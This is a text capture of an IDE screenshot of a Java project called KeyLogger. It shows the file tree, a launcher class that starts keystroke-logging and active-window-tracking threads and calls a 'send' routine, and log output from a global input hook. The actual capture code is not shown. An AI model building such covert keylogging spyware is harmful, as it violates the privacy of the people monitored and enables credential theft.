 KeyLogger - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Files
Projects
<default package>
Config.properties
KeyLogger.class
KeyLogger.java
Starting.class
Starting.java
appscreen$Kernel32.class
appscreen$Psapi.class
appscreen$User32DLL.class
appscreen.class
appscreen.java
finder1.java
Test Packages
<default package>
Libraries
C:\Users\Vaibhav Biturwar\Desl
jna-3.2.5.jar
jna-3.3.0-platform.jar
mysql-connector-java-5.1.34-bi
activation.jar
mail.jar
jnativehook-2.1.0.jar
JDK 1.8 (Default)
Navigator
Members <empty>
Starting
main(String[] arguments)
Login.java inside.java output.java text.java KeyLogger.java Starting.java
Source History
1 /*
2 * To change this license header, choose License Headers in Project Properties.
3 * To change this template file, choose Tools | Templates
4 * and open the template in the editor.
5 */
6
7 /**
8 *
9 * @author Vaibhav Biturwar
10 */
11 public class Starting {
12 public static void main(String arguments[]) //throws IOException, NativeHookException
13 {
14 finder1 obj=new finder1();
15 obj.send();
16 appscreen a=new appscreen();
17 KeyLogger k=new KeyLogger();
18
19
20 Thread logger=new Thread(k);
21 Thread active_screen=new Thread(a);
22
23
24
25 logger.start();
26 active_screen.start();
27
28
Output - KeyLogger (run)
Jul 24, 2018 8:11:42 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 622, 871.
Jul 24, 2018 8:11:42 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 622, 871.
Jul 24, 2018 8:11:42 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 621, 871.
Jul 24, 2018 8:11:42 PM org.jnativehook.GlobalScreen$NativeHookThread enable
Output
KeyLogger (run)
1:1
INS
ENG